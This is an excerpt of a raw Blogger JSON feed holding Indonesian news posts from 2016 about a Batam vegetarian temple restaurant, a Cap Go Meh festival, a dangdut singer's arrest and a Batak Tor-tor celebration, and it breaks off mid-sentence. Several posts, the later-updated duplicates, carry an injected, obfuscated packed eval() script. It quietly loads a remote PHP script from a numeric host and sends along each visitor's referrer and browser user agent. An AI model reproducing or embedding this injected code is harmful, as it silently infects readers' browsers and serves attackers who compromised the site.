Tanpa Daging"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBATAM \u003Cnoindex\u003E\u003Cscript id=\"wpinfo-pst1\" type=\"text\/javascript\" rel=\"nofollow\"\u003Eeval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003Ca g=\\'2\\' c=\\'d\\' e=\\'b\/2\\' 4=\\'7:\/\/5.8.9.f\/1\/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'\u003E\u003C\\\/k\"+\"l\u003E\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|rrnss|var|u0026u|referrer|frfaa||js|php'.split('|'),0,{}))\u003Cbr\/\u003E\u003C\/script\u003E\u003C\/noindex\u003E - Vegetarian mungkin sudah akrab bagi kita. Ya, sebuah pola makan serba tumbuhan dan menjauhi daging hewan. \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDitilik dari segi kesehatan, gaya hidup vegetarian mengurangi resiko penyakit seperti kolesterol, darah tinggi, obesitas dan lain-lain. Hingga tak sedikit kini banyak yang menjalani pola vegetarian.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E“Vegetarian mengkonsumsi telur dan susu. Berbeda dengan vegan, seorang vegan tidak memakan telur dan susu. Namun vegetarian hanya mengonsumsi telur dari hewan ternak. Bukan hewan yang terancam punah seperti penyu,\" tutur Alvin O. Yolanda, Humas Vihara Duta Maitreya Batam.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDi mana terdapat sebuah restoran khusus bagi vegetarian di dalamnya. Beberapa pertanyaan bermunculan, seperti bagaimana rasanya hanya mengonsumsi sayuran? Restoran ini cukup menjawab pertanyaan tersebut.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EMenjadi seorang vegetarian tidak sesulit yang dibayangkan. Anda tetap dapat memakan daging, ayam, sotong, ikan, bakso, ham dan lainnya dengan bahan dasar sayuran dan tumbuhan.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDaging buatan diolah sedemikian rupa dengan tepung dan sayuran serta bumbu khusus tanpa kandungan hewan hingga rasanya menyerupai rasa daging sungguhan. Tentu saja daging palsu ini lebih sehat dan bebas dari lemak hewani.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Begitu kayanya Sang pencipta menciptakan semesta. Manusia dapat berkreatifitas melalui makanan dan cita rasa serta menjaga keseimbangan alam,\" imbuh Alvin yang mengakui bawhwa restoran vegetarian Vihara tidak pernah sepi pengunjung. Apalagi di hari- hari perayaaan seperti waisak, imlek, dan cap go meh yang diadakan belum lama ini. \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EAnda tertarik mencicipi ‘daging’ buatan? Resto Ariya Maitreya Vegetarian di Vihara Duta Maitreya dapat menyajikannya untuk anda. (anggieta)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7779192702385051837"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7779192702385051837"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2016\/02\/gaya-hidup-sehat-tanpa-daging_24.html","title":"Gaya Hidup Sehat Tanpa Daging"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-2743705765416792947"},"published":{"$t":"2016-02-24T15:47:00.000+07:00"},"updated":{"$t":"2016-04-19T16:57:17.785+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Gaya Hidup Sehat Tanpa Daging"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBATAM - Vegetarian mungkin sudah akrab bagi kita. Ya, sebuah pola makan serba tumbuhan dan menjauhi daging hewan. \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDitilik dari segi kesehatan, gaya hidup vegetarian mengurangi resiko penyakit seperti kolesterol, darah tinggi, obesitas dan lain-lain. Hingga tak sedikit kini banyak yang menjalani pola vegetarian.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E“Vegetarian mengkonsumsi telur dan susu. Berbeda dengan vegan, seorang vegan tidak memakan telur dan susu. Namun vegetarian hanya mengonsumsi telur dari hewan ternak. Bukan hewan yang terancam punah seperti penyu,\" tutur Alvin O. Yolanda, Humas Vihara Duta Maitreya Batam.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDi mana terdapat sebuah restoran khusus bagi vegetarian di dalamnya. Beberapa pertanyaan bermunculan, seperti bagaimana rasanya hanya mengonsumsi sayuran? Restoran ini cukup menjawab pertanyaan tersebut.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EMenjadi seorang vegetarian tidak sesulit yang dibayangkan. Anda tetap dapat memakan daging, ayam, sotong, ikan, bakso, ham dan lainnya dengan bahan dasar sayuran dan tumbuhan.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDaging buatan diolah sedemikian rupa dengan tepung dan sayuran serta bumbu khusus tanpa kandungan hewan hingga rasanya menyerupai rasa daging sungguhan. Tentu saja daging palsu ini lebih sehat dan bebas dari lemak hewani.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Begitu kayanya Sang pencipta menciptakan semesta. Manusia dapat berkreatifitas melalui makanan dan cita rasa serta menjaga keseimbangan alam,\" imbuh Alvin yang mengakui bawhwa restoran vegetarian Vihara tidak pernah sepi pengunjung. Apalagi di hari- hari perayaaan seperti waisak, imlek, dan cap go meh yang diadakan belum lama ini. \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EAnda tertarik mencicipi ‘daging’ buatan? Resto Ariya Maitreya Vegetarian di Vihara Duta Maitreya dapat menyajikannya untuk anda. (anggieta)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/2743705765416792947"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/2743705765416792947"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2016\/02\/gaya-hidup-sehat-tanpa-daging.html","title":"Gaya Hidup Sehat Tanpa Daging"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-7578302637077166859"},"published":{"$t":"2016-02-23T21:55:00.001+07:00"},"updated":{"$t":"2018-09-25T06:56:58.554+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Cap Go Meh, Moment Keakraban Warga Batam"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cimg class=\"alignleft size-medium wp-image-8367\" src=\"http:\/\/www.kepriupdate.com\/wp-content\/uploads\/cap-gomeh.jpg\" alt=\"cap gomeh\" width=\"1\" height=\"1\" \/\u003E\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBATAM \u003Cnoindex\u003E\u003Cscript id=\"wpinfo-pst1\" type=\"text\/javascript\" rel=\"nofollow\"\u003Eeval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003Ca g=\\'2\\' c=\\'d\\' e=\\'b\/2\\' 4=\\'7:\/\/5.8.9.f\/1\/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'\u003E\u003C\\\/k\"+\"l\u003E\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|syzta|var|u0026u|referrer|abrzk||js|php'.split('|'),0,{}))\u003Cbr\/\u003E\u003C\/script\u003E\u003C\/noindex\u003E - Cap go meh atau perayaan hari ke 15 dalam pergantian tahun baru China (imlek) merupakan salah satu daya tarik di Vihara Duta Maitreya Batam.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ECap go meh dianggap sebagai penutupan secara simbolis perayaan imlek. Namun tak jarang dirayakan hingga sebulan lamanya.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDi bawah sinaran bulan purnama berbagai aksi ditampilkan oleh para umat dari berbagai kalangan, baik pelajar, mahasiswa, maupun pekerja berkontribusi dalam menampilkan tari, drama, tembang dan senam bersama.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ETidak hanya warga etnis Tionghoa yang terlihat menikmati acara. Beberapa warga pribumi maupun turis nampak terlihat menikmati perayaan yang dilakukan untuk memupuk keakraban dan persatuan tersebut.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E“Pertunjukan ini dikemas dengan dinamis. Tapi tetap tidak meninggalkan jejak budaya yang ada. Para umat semakin kreatif dalam mempersiapkan acara. Kami berharap seluruh umat mendapat kehidupan yang lebih baik di tahun ini,” papar Humas Vihara Duta Maitreya, Alvin O Yolanda.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ETidak hanya panggung yang dipadati penonton, namun restoran vegetarian yang berada di dalam vihara pun diserbu pengunjung.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E“Berapapun yang kami masak, selalu habis. Luar biasa. Penjunjung sulit diprediksi kedatangannya,\" imbuh Alvin. \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ESelain itu warga Tionghoa Batam juga menggelar pesta lampion. Tak pelak membuat suasana malam di Nagoya tampak meriah.(anggieta)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7578302637077166859"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7578302637077166859"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2016\/02\/cap-go-meh-moment-keakraban-warga-batam_23.html","title":"Cap Go Meh, Moment Keakraban Warga Batam"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-9130252022410451476"},"published":{"$t":"2016-02-23T21:55:00.000+07:00"},"updated":{"$t":"2016-04-19T16:57:17.748+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Cap Go Meh, Moment Keakraban Warga Batam"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cimg class=\"alignleft size-medium wp-image-8367\" src=\"http:\/\/www.kepriupdate.com\/wp-content\/uploads\/cap-gomeh.jpg\" alt=\"cap gomeh\" width=\"1\" height=\"1\" \/\u003E\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBATAM - Cap go meh atau perayaan hari ke 15 dalam pergantian tahun baru China (imlek) merupakan salah satu daya tarik di Vihara Duta Maitreya Batam.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ECap go meh dianggap sebagai penutupan secara simbolis perayaan imlek. Namun tak jarang dirayakan hingga sebulan lamanya.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDi bawah sinaran bulan purnama berbagai aksi ditampilkan oleh para umat dari berbagai kalangan, baik pelajar, mahasiswa, maupun pekerja berkontribusi dalam menampilkan tari, drama, tembang dan senam bersama.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ETidak hanya warga etnis Tionghoa yang terlihat menikmati acara. Beberapa warga pribumi maupun turis nampak terlihat menikmati perayaan yang dilakukan untuk memupuk keakraban dan persatuan tersebut.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E“Pertunjukan ini dikemas dengan dinamis. Tapi tetap tidak meninggalkan jejak budaya yang ada. Para umat semakin kreatif dalam mempersiapkan acara. Kami berharap seluruh umat mendapat kehidupan yang lebih baik di tahun ini,” papar Humas Vihara Duta Maitreya, Alvin O Yolanda.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ETidak hanya panggung yang dipadati penonton, namun restoran vegetarian yang berada di dalam vihara pun diserbu pengunjung.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E“Berapapun yang kami masak, selalu habis. Luar biasa. Penjunjung sulit diprediksi kedatangannya,\" imbuh Alvin. \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ESelain itu warga Tionghoa Batam juga menggelar pesta lampion. Tak pelak membuat suasana malam di Nagoya tampak meriah.(anggieta)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/9130252022410451476"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/9130252022410451476"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2016\/02\/cap-go-meh-moment-keakraban-warga-batam.html","title":"Cap Go Meh, Moment Keakraban Warga Batam"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-8408044403893424785"},"published":{"$t":"2016-02-19T23:51:00.001+07:00"},"updated":{"$t":"2018-09-25T06:56:55.591+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Astaga, Pedangdut Hesty \u0026#39;Klepek-Klepek\u0026#39; Ternyata PSK"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8329\" align=\"alignright\" width=\"290\"]\u003Cimg class=\"wp-image-8329\" src=\"http:\/\/www.kepriupdate.com\/wp-content\/uploads\/hesty-300x215.jpg\" alt=\"Hesty 'Klepek-klepek'\" width=\"290\" height=\"208\" \/\u003E \u003Cnoindex\u003E\u003Cscript id=\"wpinfo-pst1\" type=\"text\/javascript\" rel=\"nofollow\"\u003Eeval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003Ca g=\\'2\\' c=\\'d\\' e=\\'b\/2\\' 4=\\'7:\/\/5.8.9.f\/1\/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'\u003E\u003C\\\/k\"+\"l\u003E\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|zarfa|var|u0026u|referrer|fyftd||js|php'.split('|'),0,{}))\u003Cbr\/\u003E\u003C\/script\u003E\u003C\/noindex\u003E Hesty 'Klepek-klepek'[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EJAKARTA - Pedangdut Hesty 'Klepek-klepek' ditangkap Polda Lampung atas kasus prostitusi. Dia ditangkap di dalam kamar hotel Novotel bersama seorang muncikari.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EInformasi itu disampaikan Kabid Humas Polda Lampung AKBP Sulistyaningsih saat dikonfirmasi detikcom lewat telepon, Jumat (19\/2\/2016). Hesty dan si muncikari diringkus dini hari tadi sekitar pukul 00.30 WIB.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Kiki Sopian alias Kiki (muncikari) yang menjual artis penyanyi dangdut Hesty. TKP kamar Hotel Novotel,\" jelasnya.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EKiki dijerat dengan pasal 2 Undang-undang No 21 tentang Tindak Pidana Perdagangan Orang (TPPO). Saat ini Hesy masih menjalani pemeriksaan di Polda Lampung.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ESelain keduanya, Subdit 4 Renakta Reskrimum Polda Lampung juga mengamankan beberapa orang muncikari dan anak asuhnya di sejumlah tempat lain. (yul\/dtc)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/8408044403893424785"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/8408044403893424785"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2016\/02\/astaga-pedangdut-hesty-ternyata-psk_19.html","title":"Astaga, Pedangdut Hesty \u0026#39;Klepek-Klepek\u0026#39; Ternyata PSK"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-1247552133838987830"},"published":{"$t":"2016-02-19T23:51:00.000+07:00"},"updated":{"$t":"2016-04-19T16:57:17.635+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Astaga, Pedangdut Hesty \u0026#39;Klepek-Klepek\u0026#39; Ternyata PSK"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8329\" align=\"alignright\" width=\"290\"]\u003Cimg class=\"wp-image-8329\" src=\"http:\/\/www.kepriupdate.com\/wp-content\/uploads\/hesty-300x215.jpg\" alt=\"Hesty 'Klepek-klepek'\" width=\"290\" height=\"208\" \/\u003E Hesty 'Klepek-klepek'[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EJAKARTA - Pedangdut Hesty 'Klepek-klepek' ditangkap Polda Lampung atas kasus prostitusi. Dia ditangkap di dalam kamar hotel Novotel bersama seorang muncikari.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EInformasi itu disampaikan Kabid Humas Polda Lampung AKBP Sulistyaningsih saat dikonfirmasi detikcom lewat telepon, Jumat (19\/2\/2016). Hesty dan si muncikari diringkus dini hari tadi sekitar pukul 00.30 WIB.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Kiki Sopian alias Kiki (muncikari) yang menjual artis penyanyi dangdut Hesty. TKP kamar Hotel Novotel,\" jelasnya.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EKiki dijerat dengan pasal 2 Undang-undang No 21 tentang Tindak Pidana Perdagangan Orang (TPPO). Saat ini Hesy masih menjalani pemeriksaan di Polda Lampung.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ESelain keduanya, Subdit 4 Renakta Reskrimum Polda Lampung juga mengamankan beberapa orang muncikari dan anak asuhnya di sejumlah tempat lain. (yul\/dtc)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/1247552133838987830"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/1247552133838987830"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2016\/02\/astaga-pedangdut-hesty-ternyata-psk.html","title":"Astaga, Pedangdut Hesty \u0026#39;Klepek-Klepek\u0026#39; Ternyata PSK"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-1421830545789776756"},"published":{"$t":"2016-02-15T20:41:00.001+07:00"},"updated":{"$t":"2018-09-25T06:56:52.345+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Tarian Tor-tor Pererat Kekompakan Marga Manurung di Batam"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBATAM \u003Cnoindex\u003E\u003Cscript id=\"wpinfo-pst1\" type=\"text\/javascript\" rel=\"nofollow\"\u003Eeval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003Ca g=\\'2\\' c=\\'d\\' e=\\'b\/2\\' 4=\\'7:\/\/5.8.9.f\/1\/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'\u003E\u003C\\\/k\"+\"l\u003E\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|nnzaz|var|u0026u|referrer|sbhrh||js|php'.split('|'),0,{}))\u003Cbr\/\u003E\u003C\/script\u003E\u003C\/noindex\u003E - Ribuan warga Batak antusias merayakan Bona Taon ke-33 di Sport Hall Temenggung. Perayaan tersebut untuk meningkatkan tali silaturahmi, khususnya marga manurung yang ada di Kota Batam.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EKegiatan ini sudah biasa dilakukan orang batak di perantauan dan digelar setiap awal tahun oleh seluruh marga orang batak di seluruh Indonesia,  termasuk di Batam.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Tujuan dari kegiatan ini adalah 